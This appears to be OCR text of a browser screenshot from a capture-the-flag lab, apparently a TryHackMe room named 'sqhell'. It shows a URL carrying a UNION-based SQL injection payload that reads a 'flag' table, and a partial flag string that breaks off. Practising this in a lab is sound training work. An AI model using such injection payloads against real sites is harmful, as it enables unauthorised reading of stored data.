 View Post - Mozilla Firefox
View Post
sqhell.thm/post?id=2 and 1=2 union select null,null,flag,null from flag
Login Register
View Post
Home / Post:
THM{FLAG5: